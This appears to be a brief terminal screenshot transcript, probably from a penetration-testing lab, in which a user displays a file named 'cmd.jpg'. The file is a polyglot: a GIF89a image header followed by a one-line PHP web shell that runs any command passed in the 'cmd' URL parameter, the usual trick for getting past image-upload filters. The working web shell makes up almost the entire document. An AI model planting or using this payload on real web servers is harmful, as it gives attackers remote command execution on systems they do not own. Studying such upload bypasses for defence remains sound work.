 ┌──(dangk㉿hugo)-[~]
└─$ cat cmd.jpg
GIF89a����!�,D;<?php system($_GET['cmd']); ?>